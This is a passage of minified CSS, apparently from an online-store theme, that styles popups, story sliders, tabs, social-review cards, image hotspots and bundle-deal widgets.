750px){.icon-with-content__grid--desktop-reverse{column-gap:9rem}.icon-with-content__grid--desktop-reverse .icon-with-content__content{order:-1}.icon-with-content__icons--desktop-2-columns{display:grid;grid-template-columns:repeat(2,1fr);align-items:flex-start;column-gap:3rem;row-gap:3rem}.icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item{margin-bottom:0}}.popup-overlay{position:fixed;top:0;left:0;z-index:1090;transition:width 0s,height 0s,background-color .3s;width:0;height:0;background-color:#0000}.popup-overlay--active{width:100%;height:100%;background-color:#0000004d}.popup-modal{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);transform-origin:center center;border-radius:1.25rem;overflow:hidden;visibility:hidden;opacity:0;z-index:1100;transition:all .3s ease-in-out;max-width:calc(100% - 1rem);width:38rem}.popup-modal--image{width:76rem}.popup-modal--image-second .popup-modal__content{order:-1}.popup-modal__container{display:flex}.popup-modal--active{transform:translate(-50%,-50%);visibility:visible;opacity:1}.popup-modal__image{width:100%;max-width:38rem;position:relative}.popup-modal__image img{object-fit:cover;object-position:center center;width:100%;height:100%}.popup-modal__content{text-align:center;display:flex;flex-direction:column;align-items:center;padding:5rem 2rem 2.5rem;background:rgb(var(--color-background));max-width:38rem;width:100%}.popup-modal__title{margin:2rem 0;z-index:0}.popup-modal__title span{display:block}.popup-modal__title .title{margin:0;position:relative;z-index:0}.popup-modal__title .title:before{content:"";display:block;width:25rem;height:25rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-35%);border-radius:50%;z-index:-1;background:linear-gradient(180deg,rgba(var(--color-base-accent-1),.1) 20%,#0000 60%)}.popup-modal__title__prefix,.popup-modal__title__suffix{font-size:calc(var(--font-heading-scale) * 1.6rem)}.popup-modal__title .h2{font-size:calc(var(--font-heading-scale) * 2.5rem)}.popup-modal__title .h1{font-size:calc(var(--font-heading-scale) * 3.5rem)}.popup-modal__title .h0{font-size:calc(var(--font-heading-scale) * 4.5rem)}.popup-modal__title .title{line-height:calc(1 + .2 / max (1,var(--font-heading-scale)))}.popup-modal__text p{margin-top:0;line-height:1.4;margin-bottom:.5em}.popup-modal__timer p{margin:0;line-height:1;margin-bottom:1.5rem;font-weight:var(--font-heading-weight)}.popup-modal__timer__minutes,.popup-modal__timer__seconds{font-size:4rem}.popup-modal__timer__colon{font-size:3rem}.popup-modal__email-form{width:100%}.popup-modal .newsletter-form__message{justify-content:center;width:100%;margin-top:1rem}.popup-modal .button{width:100%;margin-top:.75rem;margin-bottom:1.5rem}.popup-modal__close{font-size:3.5rem;cursor:pointer;outline:none;width:1em;height:1em;padding:0;position:absolute;top:.5rem;right:.5rem;border-radius:50%;display:flex;justify-content:center;align-items:center;border:solid .2rem rgba(var(--color-foreground),.5);background:rgb(var(--color-background));z-index:2}.popup-modal__close span{display:block;width:.5em;height:.2rem;background:rgba(var(--color-foreground),.5);transform:rotate(45deg);flex-shrink:0}.popup-modal__close span:nth-child(2){position:absolute;transform:rotate(-45deg)}.popup-modal__close--borderless{border:none;font-size:3rem}.popup-modal__dismiss-btn{border:none;outline:none;background:none;font-size:1.4rem;color:rgba(var(--color-foreground),.75);cursor:pointer;position:relative}.popup-modal__dismiss-btn:hover{text-decoration:underline}@media screen and (max-width: 50rem){.popup-modal__image{display:none}.popup-modal--image{width:38rem}}.success-popup-modal__text{margin-bottom:1rem}.popup-modal__discount-code{margin-bottom:1.5rem;position:relative}.field:hover.field:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.popup-modal__discount-code .field{align-items:center}.popup-modal__discount-code .field__input{padding-left:1.2rem;box-shadow:none;cursor:default}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.2rem)}.popup-modal .popup-modal__copy-btn{margin:0;display:flex;align-items:center;min-width:auto;width:fit-content;min-height:3.9rem;line-height:1;margin-right:.4rem;font-size:1.6rem;padding:0 2.5rem}.popup-modal__copy-btn svg{width:1.6rem;height:1.6rem;margin-left:.5rem}.popup-modal__success-msg{font-size:1.3rem;margin:0;margin-top:.2rem;color:#00a100;display:none}insta-stories{display:block;--pfp-size: 7rem;--ring-width: .3rem;--ring-offset: .3rem}.insta-stories--top-margin{margin-top:2rem}.insta-stories__open-buttons-and-arrows-container{position:relative;z-index:0}.insta-stories__open-buttons-container{overflow:hidden}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:0;transform:translateY(-50%);display:none}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:0;transform:translateY(-50%);display:none}.insta-stories__open-buttons{display:flex;column-gap:1rem;align-items:flex-start;width:fit-content;margin:0 auto}.insta-story-open-btn{width:var(--pfp-size);padding:0}.insta-story-open-btn:focus-visible{outline:none;box-shadow:none}.insta-story-open-btn__pfp-ring{width:var(--pfp-size);height:var(--pfp-size);border-radius:50%;padding:var(--ring-width);background:purple;background:linear-gradient(45deg,#ffc800 15%,#ff1558,#d300c5 85%)}.insta-story-open-btn__pfp-ring--close-friends{background:#44bd72;background:linear-gradient(45deg,#44bd72,#57c27c,#4ac571)}.insta-story-open-btn__pfp-ring-offset{width:100%;height:100%;border-radius:50%;padding:var(--ring-offset);background:rgb(var(--color-background))}.insta-story-open-btn__pfp{width:100%;height:100%;border-radius:50%;overflow:hidden;background:#c2c2c2;display:flex;align-items:flex-end;justify-content:center}.insta-story-open-btn__pfp .material-icon{font-size:calc(var(--pfp-size) * .9);color:#fff;transform:translateY(18%)}.insta-story-open-btn__pfp img{width:100%;height:100%;object-fit:cover;object-position:center center}.insta-story-open-btn__username{max-width:100%;white-space:nowrap;text-overflow:ellipsis;display:block;overflow:hidden;text-align:center;margin-top:.4em;font-size:calc(var(--pfp-size) / 6)}.insta-stories__modal{position:fixed;top:0;left:0;z-index:130;height:100vh;width:100%;overflow:hidden;display:none;place-items:center;background:#000000e6;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);--story-height: calc(100vh - 4rem) ;--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: .3s}.insta-stories__modal[data-open=true]{display:grid}.insta-stories__modal__close{font-size:4rem;width:1em;height:1em;display:grid;place-items:center;position:absolute;top:2rem;right:2rem;z-index:2}.insta-stories__modal__close .material-icon{font-size:1em;color:#ececec}.insta-stories__slider-container{width:calc(var(--story-width) * 3);overflow:hidden}.insta-stories__slider{display:flex;width:fit-content;transition:transform var(--slide-transition-duration);position:relative;left:var(--story-width)}.insta-story{height:var(--story-height);width:var(--story-width);position:relative;z-index:0;box-shadow:.3rem .3rem 1rem #0000004d;transition:transform var(--slide-transition-duration);transform:scale(.6)}.insta-story--active{transform:scale(1);z-index:1}.insta-story__top{position:absolute;top:0;left:0;padding:2rem;z-index:2;width:100%}.insta-story__progress{display:flex;justify-content:space-between;column-gap:.3rem}.insta-story__progress-item{display:block;height:.3rem;border-radius:1rem;flex:1 1 auto;background:#ffffff59;position:relative}.insta-story__progress-bar{content:"";display:block;position:absolute;top:0;left:0;width:0;height:100%;background:#fff}.insta-story__progress-item--completed .insta-story__progress-bar{width:100%}.insta-story__progress-item--active .insta-story__progress-bar{animation:fillProgress var(--duration) linear forwards}@keyframes fillProgress{0%{width:0}to{width:100%}}.insta-story__info{display:flex;align-items:center;padding-top:1rem;--pfp-size: 4rem}.insta-story__pfp{width:var(--pfp-size);height:var(--pfp-size)}.insta-story__info__text,.insta-story__info__text .material-icon{font-size:1.6rem;line-height:var(--pfp-size);margin:0}.insta-story__info__text{margin-right:auto;margin-left:.6em}.insta-story__time-posted{margin-left:.25em;opacity:.8}.insta-story__info__btn{color:#ececec;padding:.5rem}.insta-story__info__volume-btn[data-muted=true] svg:first-child{display:none}.insta-story__info__volume-btn[data-muted=false] svg:last-child{display:none}.insta-story__pause-resume-btn[data-paused=true] .material-icon:first-child{display:none}.insta-story__pause-resume-btn[data-paused=false] .material-icon:last-child{display:none}.insta-story__info__close-btn{padding:0;margin-left:.4rem;display:none}.insta-story__info__close-btn .material-icon{font-size:3.25rem}.insta-story__invisible-btn{position:absolute;top:0;left:0;height:100%;width:15%;background:none;border:none;outline:none;opacity:0;z-index:1}.insta-story__invisible-btn--next{left:auto;right:0}.insta-story__media{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background:var(--background);display:none;border-radius:.5rem;overflow:hidden}.insta-story__media img,.insta-story__media video{width:100%;height:100%;object-fit:var(--object-fit);object-position:center center;pointer-events:none}.active-content,.inactive-content{visibility:visible;opacity:1;transition:opacity .15s}.insta-story:not(.insta-story--active) .active-content,.insta-story--active .inactive-content{visibility:hidden;opacity:0}.insta-story__inactive-overlay{--pfp-size: calc(var(--story-width) * .3);position:absolute;top:0;left:0;width:100%;height:100%;z-index:5;display:flex;flex-direction:column;align-items:center;justify-content:center;background:#000000bf}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring{margin-bottom:calc(var(--pfp-size) / 10)}.insta-story__inactive-overlay .insta-story__username{color:#fff;font-size:calc(var(--story-width) * .06)}.insta-story__arrow{width:3rem;height:3rem;display:grid;place-items:center;background:#fff;border-radius:50%;position:absolute;top:50%;transform:translate(-50%,-50%);padding:0;box-shadow:1px 1px 4px #0000004d}.insta-story .insta-story__arrow{opacity:.8}.insta-story__arrow .material-icon{font-size:2.6rem;color:#000}.insta-story__arrow[disabled]{opacity:.2}.insta-story .insta-story__arrow--next{left:calc(100% + 3rem)}.insta-story__arrow--next .material-icon{transform:translate(3%)}.insta-story .insta-story__arrow--prev{right:calc(100% + 3rem);transform:translate(50%,-50%)}.insta-story__arrow--prev .material-icon{transform:translate(-3%)}@media screen and (max-width: 999px){.insta-stories__slider-container{width:calc(var(--story-width) + 9rem);padding:0 4.5rem}.insta-stories__slider{left:0}}@media screen and (max-width: 749px){.insta-stories__open-buttons-container{margin:0 -1.5rem}.insta-stories__open-buttons{padding:0 1.5rem}.insta-stories__slider-container{width:var(--story-width);padding:0}.insta-stories__modal{--story-height: 100vh;--story-width: 100vw}.insta-story{transform:scale(1)}.insta-story__inactive-overlay{pointer-events:none}.insta-story__info__close-btn{display:block}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:-1rem}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:-1rem}}.insta-stories__slider--paused .insta-story__top{opacity:0}.content-tabs__header{display:flex;flex-direction:column;align-items:center}.content-tabs__heading-content{margin-bottom:2rem;text-align:center}.content-tabs__heading+.rte{margin-top:1rem}.content-tabs__buttons{flex-wrap:wrap;gap:.5em;flex-shrink:0;background:none;position:relative;z-index:0}.content-tabs__buttons--outlined{--padding: .4rem;padding:var(--padding);border:solid .1rem rgb(var(--color-background))}.content-tabs__buttons--shadow{box-shadow:0 .3em 1em #00000026}.content-tab-button{font-size:inherit;padding:0 1.25em;line-height:2.5em;flex-shrink:0;color:rgb(var(--color-background));background:none;transition:background .3s,color .3s;cursor:pointer;z-index:1}.content-tab-button--active{color:rgb(var(--color-foreground))}.content-tabs__buttons--animation-opacity .content-tab-button--active{background:rgb(var(--color-background));transition-delay:.1s}.content-tab-button .material-icon+span{margin-left:.25em}.content-tab-buttom__active-bg{position:absolute;z-index:0;width:0;background:rgb(var(--color-background));transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.content-tabs__buttons--animation-moving .content-tab-button{transition-duration:.4s;transition-delay:0s}.content-tabs__tabs{position:relative;z-index:0;overflow:hidden;transition:height .3s ease-in-out;margin-top:2rem;border-radius:.5rem}.content-tab{position:absolute;top:0;left:0;opacity:0;visibility:hidden;transition:opacity .3s ease-in-out;z-index:-1;width:100%;padding:2rem;display:flex;flex-direction:column;align-items:center;row-gap:3rem}.content-tab--active{position:relative;opacity:1;visibility:visible;z-index:0;transition-delay:.2s}.content-tab__media,.content-tab__content{width:100%}@media screen and (min-width: 750px){.content-tabs__header--horizontal{flex-direction:row;justify-content:space-between;flex-wrap:wrap}.content-tabs__heading-content{margin-bottom:3rem}.content-tabs__header--horizontal .content-tabs__heading-content{margin-bottom:0;text-align:left}.content-tabs__header--horizontal .content-tabs__heading{line-height:1.3}.content-tab-buttons--desktop-expand .content-tabs__buttons{width:100%}.content-tab-buttons--desktop-expand .content-tab-button{flex-grow:1}.content-tab--2-column{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:3rem}}@media screen and (max-width: 749px){.content-tabs__buttons--outlined{--padding: .3rem}.content-tab-buttons--mobile-expand .content-tabs__buttons{width:100%}.content-tab-buttons--mobile-expand .content-tab-button{flex-grow:1}.content-tabs__tabs{margin-top:.5rem}.content-tab{padding:1.5rem;row-gap:2rem}}.fb-post{background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:1rem 1.5rem;border-radius:1rem;box-shadow:2px 2px 6px #00000026}.facebook-testimonials .splide__slide__container{padding:4px 8px 8px}.fb-post p{margin:0;line-height:1.25}.fb-post__profile-picture{width:4rem;height:4rem}.fb-post__top,.fb-post__content__text,.fb-post__content .media{margin-bottom:1rem}.fb-post__top__info{padding:0 1rem}.fb-post__author{font-size:1.5rem}.fb-post__time{font-size:1.3rem}.fb-post__content__text p{line-height:1.33}.fb-post__content .media{margin-left:-1.5rem;margin-right:-1.5rem}.fb-post__reactions__icons svg{width:17px;height:17px}.fb-post__reactions__text,.fb-post__reactions__comments-text{padding-left:.3em}.fb-post__ctas{display:grid;grid-template-columns:repeat(3,1fr);place-items:center;border-top:solid 1px var(--separator-color);padding-top:.5rem;margin-top:1rem}.fb-post__ctas svg{margin-right:.4rem;width:1.8rem}.fb-post__ctas+.fb-post__comment{margin-top:.5rem;border-top:solid 1px var(--separator-color)}.fb-post__comment{padding-top:1.5rem}.fb-post__comment__avatar{width:3.4rem;height:3.4rem;margin-right:.8rem}.fb-post__comment__box{background:var(--comment-bg-color);border-radius:1rem;padding:.5rem .8rem}.fb-post__comment__ctas{font-size:1rem;margin-top:.3rem;overflow:hidden}.fb-post__comment__ctas span+span{margin-left:.6rem}.fb-post .verified-icon{width:.9em;height:.9em;margin-left:.2em}@media screen and (min-width: 1000px){.fb-post__author{font-size:1.6rem}}.trustpilot-reviews__subheading{column-gap:.3em;flex-wrap:wrap}.trustpilot-reviews__subheading--body{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.trustpilot-reviews__subheading .trustpilot-stars-svg{height:1em}.title-with-highlight+.trustpilot-reviews__subheading{margin-top:1rem}.trustpilot-review .rating-stars__container--underlay{width:fit-content}.trustpilot-review.center .testimonial-card__author-container{justify-content:center}.trustpilot-review.center .rating-stars__container--underlay{margin-left:auto;margin-right:auto}.trustpilot-review{padding:2rem;max-width:45rem;margin-left:auto;margin-right:auto}.trustpilot-review .trustpilot-stars-svg{height:2.3rem}.trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:2.5rem}@media screen and (min-width: 750px){.desktop-left .trustpilot-reviews__subheading{justify-content:flex-start}.desktop-right .trustpilot-reviews__subheading{justify-content:flex-end}}@media screen and (min-width: 1200px){.trustpilot-reviews--desktop-content-left,.trustpilot-reviews--desktop-content-right{display:flex;align-items:center;column-gap:5rem}.trustpilot-reviews--desktop-content-right{flex-direction:row-reverse}.trustpilot-reviews--desktop-content-left .trustpilot__reviews-container,.trustpilot-reviews--desktop-content-right .trustpilot__reviews-container{flex-grow:1}.trustpilot-reviews--desktop-content-left .trustpilot-reviews__content-container,.trustpilot-reviews--desktop-content-right .trustpilot-reviews__content-container{flex-shrink:0;max-width:50rem}.trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:0}.trustpilot-reviews--desktop-content-above .trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:3.5rem}}.hotspots-image{position:relative}.hotspots-image-container{display:flex;justify-content:center;margin:0 auto;position:relative;z-index:1}.hotspots-image-container--limited .hotspots-image{max-width:var(--max-width);width:100%}.hotspots-image__image .media{width:100%}.hotspots-image .placeholder{vertical-align:bottom}.hotspot{--btn-size: 4rem;--carret-height: .5rem}.hotspot-btn{display:block;position:absolute;top:var(--offset-y);left:var(--offset-x);transform:translate(-50%,-50%);border-radius:50%;display:flex;align-items:center;justify-content:center;width:var(--btn-size);height:var(--btn-size);z-index:0}.hotspot-btn .material-icon{font-size:calc(var(--btn-size) * .75);pointer-events:none;transition:transform .1s ease-in-out;flex-shrink:0}.hotspot[data-open=true] .material-icon{transform:rotate(135deg)}.hotspot__content{position:absolute;top:var(--offset-y);transform:translate(-50%,calc(-100% - (var(--btn-size) / 2) - var(--carret-height)));box-shadow:4px 4px 15px #0000004d;opacity:0;pointer-events:none;transition:opacity .1s ease-in-out,transform 0s;z-index:1;border-radius:.3rem;overflow:hidden}.hotspot[data-open=true] .hotspot__content{opacity:1;pointer-events:auto}.hotspot__content img{width:100%}.hotspot__content__title-and_text{padding:1.5rem;word-break:break-word}.hotspot__content__title{margin:0;font-size:2rem;line-height:1.3}.hotspot__content__text{line-height:1.3}.hotspot__content__title-and_text>*+*{margin-top:1rem}.hotspot[data-direction=bottom] .hotspot__content{transform:translate(-50%,calc((var(--btn-size) / 2) + var(--carret-height)))}.hotspot__content__image-and-text--small-image{display:flex;align-items:flex-start}.hotspot__content__image-and-text--small-image .hotspot__content__image{max-width:25%;padding:1.25rem .25rem 1.25rem 1.25rem;flex-shrink:0}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text{padding:1rem 1.25rem;flex-grow:1}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text>*+*{margin-top:.5rem}.hotspot__content__btn{padding:1.5rem;border-top:solid .2rem rgba(var(--color-foreground),.1)}.hotspot__content__btn .button{font-size:1.7rem}.hotspot-overlay{display:none}.hotspot__content .price{margin-bottom:0;margin-top:.3rem}.hotspot__content .price--on-sale.price--show-badge{margin-top:.75rem}.hotspot__content .price-item--regular{font-size:2rem}@media screen and (min-width: 1000px){.hotspots-image .placeholder{height:calc(var(--max-width) * 9 / 16);width:100%}}@media screen and (min-width: 750px){.image--corner-radius img{border-radius:3rem}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img{border-radius:0 0 3rem 3rem}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img{border-radius:3rem 0 0 3rem}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img{border-radius:3rem 3rem 0 0}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img{border-radius:0 3rem 3rem 0}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img{border-radius:3rem}.hotspots-image-container--content-top{flex-direction:column;align-items:center}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:3rem 3rem 0 0}.hotspots-image-container--content-right{flex-direction:row-reverse;justify-content:center}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 3rem 3rem 0}.hotspots-image-container--content-bottom{flex-direction:column-reverse;align-items:center}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 0 3rem 3rem}.hotspots-image-container--content-left{flex-direction:row;justify-content:center}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:3rem 0 0 3rem}.hotspots-image__content{padding:3rem}.hotspots-image-container--content-right .hotspots-image__content,.hotspots-image-container--content-left .hotspots-image__content{display:flex;flex-direction:column;justify-content:center;min-width:35rem;flex:1;max-width:60rem}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content{padding-top:0;padding-bottom:4rem}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content{padding-bottom:0;padding-top:4rem}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content,.hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content{max-width:var(--max-width);width:100%}}@media screen and (max-width: 749px){.hotspot__content__title{font-size:1.6rem}.hotspot__content__title-and_text,.hotspot__content__btn{padding:1rem}.hotspot__content__text{font-size:1.3rem}.hotspot__content .price{margin-top:0}.hotspot__content .price--on-sale.price--show-badge{margin-top:.5rem}.hotspot__content .price-item--regular{font-size:1.8rem}.hotspot__content__btn .button{font-size:1.5rem;min-height:3.8rem;padding:0 1.25rem}.hotspot__content__title-and_text>*+*{margin-top:.5rem}.image--corner-radius img{border-radius:2rem}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img{border-radius:0 0 2rem 2rem}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img{border-radius:2em 2rem 0 0}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img{border-radius:2rem}.hotspot{--btn-size: 3rem}.hotspot--mobile-position{--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important}.hotspots-image--different-bg .hotspots-image__content{padding:2rem}.hotspots-image-container--mobile-content-top{flex-direction:column}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:2rem 2rem 0 0}.hotspots-image-container--mobile-content-bottom{flex-direction:column-reverse}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 0 2rem 2rem}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content{padding:0 0 2.5rem}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content{padding:2.5rem 0 0}.hotspot--fixed .hotspot-overlay{display:block;visibility:hidden;opacity:0;width:0;height:0;transition:opacity .1s ease-in-out,width 0s,height 0s}.hotspot--fixed[data-open=true] .hotspot-overlay{z-index:5;position:fixed;top:0;left:0;width:100vw;height:100vh;background:#00000026;visibility:visible;opacity:1}.hotspot--fixed[data-open=true] .hotspot__content{z-index:6}}.hotspots-image-container--content-empty .hotspots-image__content{display:none}.bullet-point{--bullet-size: 1.5rem;--line-width: .3rem;--line-square-size: 4rem;--line-square-diagonal: calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background:none;color:rgb(var(--color-background));position:absolute;top:var(--offset-y);background:rgb(var(--color-background));height:var(--line-width);transform:translate(var(--line-square-size),-50%);left:var(--offset-x);text-align:right;max-width:calc(var(--desktop-width) - var(--line-square-size));width:100%}.bullet-point__line-end{content:"";display:block;background:rgb(var(--color-background));height:var(--line-width);width:var(--line-square-size);transform-origin:top right;position:absolute;right:100%;top:0}.bullet-point__line-end:after{content:"";display:block;background:rgb(var(--color-background));height:var(--bullet-size);width:var(--bullet-size);position:absolute;left:0;top:calc(var(--line-width) / 2);transform:translate(-50%,-50%);border-radius:50%}.bullet-point[data-line-bend=bottom]{top:calc(var(--offset-y) - var(--line-square-size))}.bullet-point[data-line-bend=top]{top:calc(var(--offset-y) + var(--line-square-size))}.bullet-point[data-line-bend=bottom] .bullet-point__line-end{width:var(--line-square-diagonal);transform:rotate(315deg)}.bullet-point[data-line-bend=top] .bullet-point__line-end{width:var(--line-square-diagonal);transform:rotate(45deg)}.bullet-point[data-direction=left]{transform:translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)),-50%);text-align:left}.bullet-point[data-direction=left] .bullet-point__line-end{left:100%;transform-origin:top left;right:auto}.bullet-point[data-direction=left] .bullet-point__line-end:after{left:100%}.bullet-point[data-line-bend=bottom][data-direction=left] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point[data-line-bend=top][data-direction=left] .bullet-point__line-end{transform:rotate(-45deg)}.bullet-point__title{margin:0;font-size:2rem;line-height:1.3;position:absolute;top:-.2em;left:0;width:100%;max-width:100%;transform:translateY(-100%);color:rgb(var(--color-background))}.bullet-point__text{position:absolute;top:1rem;left:0;width:100%;max-width:100%;line-height:1.3}.bullet-point[data-direction=left] .bullet-point__title,.bullet-point[data-direction=left] .bullet-point__text{padding-right:var(--text-padding)}.bullet-point[data-direction=right] .bullet-point__title,.bullet-point[data-direction=right] .bullet-point__text{padding-left:var(--text-padding)}.bullet-point[data-contain=true][data-direction=right]{max-width:min(var(--desktop-width),calc(100% - var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point[data-contain=true][data-direction=left]{max-width:min(var(--desktop-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}@media screen and (max-width: 749px){.bullet-point__title{font-size:1.5rem}.bullet-point__text{font-size:1.2rem}.bullet-point--mobile-position{--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important}.bullet-point{--bullet-size: 1.25rem;--line-width: .3rem;--line-square-size: 3rem;--text-padding: .5rem;max-width:min(var(--mobile-width),calc(100% - var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point[data-direction=left]{max-width:min(var(--mobile-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point--mobile-position[data-mobile-line-bend=none]{top:var(--offset-y)}.bullet-point--mobile-position[data-mobile-line-bend=bottom]{top:calc(var(--offset-y) - var(--line-square-size))}.bullet-point--mobile-position[data-mobile-line-bend=top]{top:calc(var(--offset-y) + var(--line-square-size))}.bullet-point--mobile-position[data-mobile-direction=right]{transform:translate(var(--line-square-size),-50%);text-align:right;max-width:min(var(--mobile-width),calc(100% - var(--offset-x) - var(--line-square-size) -1rem))}.bullet-point--mobile-position[data-mobile-direction=left]{transform:translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)),-50%);text-align:left;max-width:min(var(--mobile-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__line-end{transform-origin:top right;left:auto;right:100%}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__line-end:after{left:0;right:auto}.bullet-point--mobile-position[data-mobile-line-bend=none] .bullet-point__line-end{transform:none}.bullet-point--mobile-position[data-mobile-line-bend=bottom][data-mobile-direction=right] .bullet-point__line-end{transform:rotate(315deg)}.bullet-point--mobile-position[data-mobile-line-bend=top][data-mobile-direction=right] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__line-end{left:100%;right:auto;transform-origin:top left}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__line-end:after{left:100%;right:auto}.bullet-point--mobile-position[data-mobile-line-bend=bottom][data-mobile-direction=left] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point--mobile-position[data-mobile-line-bend=top][data-mobile-direction=left] .bullet-point__line-end{transform:rotate(-45deg)}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__title,.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__text{padding-right:var(--text-padding);padding-left:0}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__title,.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__text{padding-left:var(--text-padding);padding-right:0}}.page-width .title-wrapper-with-link.main-title-with-text{margin-bottom:.5rem}.text-under-title{text-align:center;margin-bottom:3rem}.text-under-title p:first-child{margin-top:0}.bundle-deals{max-width:900px;margin:0 auto;--checkbox-size: 1.5rem;--checkbox-margin: .8rem}.bundle-deals__media{display:grid;align-items:center;column-gap:2rem;margin-bottom:1rem;width:fit-content;max-width:100%;margin-left:auto;margin-right:auto}.bundle-deals__media-item{display:block;cursor:pointer;width:20rem;max-width:100%;min-width:0}.bundle-deals__media-item:not(:first-child){position:relative}.bundle-deals__media-item:not(:first-child):before{content:"+";font-weight:700;position:absolute;top:50%;left:-1rem;transform:translate(-50%,-50%);font-size:1.6rem;line-height:1;color:rgb(var(--color-foreground))}.bundle-deals__media-item img,.bundle-deals__media-item svg{width:100%;border-radius:.5rem}.bundle-deals__media-item--disabled img{filter:grayscale(1);opacity:.3}.bundle-deals__form{margin-bottom:.75rem}.bundle-deals__product{margin-bottom:1.25rem}.bundle-deals__checkbox-container{display:flex;align-items:center}.bundle-deals__checkbox:checked+.bundle-deals__checkbox-label .checkmark-unchecked,.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .checkmark-checked{display:none}.bundle-deals__checkbox-label{display:flex;align-items:center;cursor:pointer;flex-grow:1}.bundle-deals__checkbox-label svg{width:var(--checkbox-size);height:var(--checkbox-size);margin-right:var(--checkbox-margin);color:rgb(var(--accent-color));flex-shrink:0}.bundle-deals__title{margin:0;font-size:1.6rem;color:rgb(var(--color-foreground));line-height:1.2}.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .bundle-deals__title{text-decoration:line-through;opacity:.5}.bundle-deals__prices{flex-shrink:0;line-height:1;font-size:1.6rem;padding-left:1rem}.bundle-deals__checkbox-container--price-under{flex-direction:column;align-items:flex-start}.bundle-deals__checkbox-container--price-under .bundle-deals__prices{padding-left:calc(var(--checkbox-size) + var(--checkbox-margin));margin-top:.2em}.bundle-deals__variant-selects{display:flex;align-items:center;flex-wrap:wrap;gap:.5rem;padding:.5rem 0 0 calc(var(--checkbox-size) + var(--checkbox-margin))}.bundle-deals__variant-selects .select{width:fit-content}.bundle-deals__variant-selects .select__select{height:2.1rem}.bundle-deals__product--deselected .bundle-deals__variant-selects{opacity:.5}.bundle-deals__total-price-container{font-weight:700;font-size:1.8rem;color:rgb(var(--color-foreground));margin:0;text-align:left;border-top:solid 1px rgba(var(--color-foreground),.1);line-height:2.5}.bundle-deals__center,.bundle-deals__button{max-width:45rem;margin:0 auto;width:100%}.bundle-deals__center{padding-bottom:1rem}@media screen and (min-width: 1000px){.bundle-deals{--checkbox-size: 2rem;--checkbox-margin: 